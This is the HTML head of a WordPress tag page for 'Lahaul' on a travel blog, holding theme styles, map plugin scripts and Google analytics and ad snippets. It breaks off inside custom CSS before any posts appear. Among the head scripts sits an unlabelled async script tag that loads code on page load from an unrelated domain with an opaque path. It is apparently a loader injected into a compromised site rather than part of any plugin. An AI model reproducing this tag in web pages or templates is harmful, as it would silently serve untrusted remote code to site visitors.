

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/tag/lahaul/page/3/
body_size: 20217
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Lahaul &#8211; Page 3 &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Lahaul Tag Feed" href="https://ultrajourneys.org/tag/lahaul/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/10.4.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2018/10/cropped-IMG_20180731_131948-01-2400x1298.jpeg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/10.4.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/tags/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.13: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
